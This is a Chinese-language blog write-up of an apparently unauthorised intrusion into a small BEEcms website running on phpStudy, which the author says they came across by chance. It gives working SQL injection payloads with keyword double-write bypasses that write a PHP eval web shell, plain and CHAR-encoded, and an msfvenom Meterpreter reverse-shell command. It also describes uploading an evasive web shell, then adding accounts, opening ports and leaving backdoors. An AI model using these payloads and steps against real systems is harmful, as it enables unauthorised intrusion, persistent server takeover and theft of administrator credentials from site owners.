 记录某一次无意点开的一个小网站的渗透过程,幸运的是搭建平台是phpstudy,cms是beecms,beecms有通用漏洞,然后去网上找了资料,成功getshell并获取服务器权限。无意点开一个网站,发现网站比较小,且看起来比较老,然后发现logo没有改,于是乎去百度搜索这个cms,发现有通用漏洞,这里贴一个链接:Beecms 通用漏洞这里运气比较好,没有更改后台地址,还是默认地址/admin/login.php通过通用漏洞发先后台管理处存在sql注入漏洞,直接输入admin’,然后就会报错,这里用万能密码不能登陆,看来还是得通过上面得通用漏洞来进行注入可以看到输入payload后,页面返回正常,从而可以判断有sql注入,这里采用双写进行绕过发现这个注入点后,就有各种各样的注入方式了,通过sql语句写入一句话,sqlmap一把梭,手工注入得到账号密码等等,怎么方便怎么来,这里我把几种方法都写一下,看看那种方法可以。1、通过post抓包sqlmap一把梭,dump出管理员账号密码,进后台找上传点1、通过burp抓包,写入一句话,payload:admin%27 un union ion selselectect 1,2,3,4,<?php @eval($_POST[123]);?> into outfile 'xm.php'#,发现写入失败,前面讲到有防护,这里通过hex编码或者char函数绕过。3、写入shell的payload为:注意:记得在编码转换的时候前面加0x或者直接用unhex函数,但是本次实验用unhex函数一直失败,所以在前面加0x,看到可以写入成功。4、用蚁剑连接,成功连接,至此getshell完毕,下来就是后渗透阶段,后面会讲char函数绕过:mysql内置函数char()可以将里面的ascii码转换为字符串,payload为:admin' uni union on selselectect null,null,null,null,char(60, 63, 112, 104, 112, 32, 64, 101, 118, 97, 108, 40, 36, 95, 80, 79, 83, 84, 91, 99, 109, 100, 93, 41, 59, 63, 62) in into outoutfilefile 'C:/phpStudy/WWW/beescms/cmd.php'#1、写入成功后,菜刀可以连接,我们访问写入的文件,惊奇的发现竟然有admin,和一串md5码,大胆猜测可能是后台账号和密码,试一下2、md5解密,wocao,成功登陆,然后就是后台找上传了通过whoami查看权限,发现是admin权限,但是不是最高权限,我们要提到最高权限去1、通过msf生成木马提权,payload:msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -f exe X > shell.exe2.通过蚁剑上传木马,并执行。执行之前打开msf使用模块use exploit/multi/handler,设置相应参数,然后开始监听2、不知道什么问题,用这个没有成功,那么只能通过大马提权了1、上传大马,此处应该有狗或者盾之类的,用的免杀,成功上传3、这里提权方式很多,就不细说了,有大马之后很多操作都可以引刃而解了,开放端口,添加账号,留后门。。通过扫描目录,还发现有phpmyadmin,可以爆破,这里我试了下竟然是弱口令,都是root,但是连接不上,只能通过phpmyadmin登陆,发现是低版本的phpstudy搭建的,这里就可以另一种思路,利用日志文件写入一句话getshell。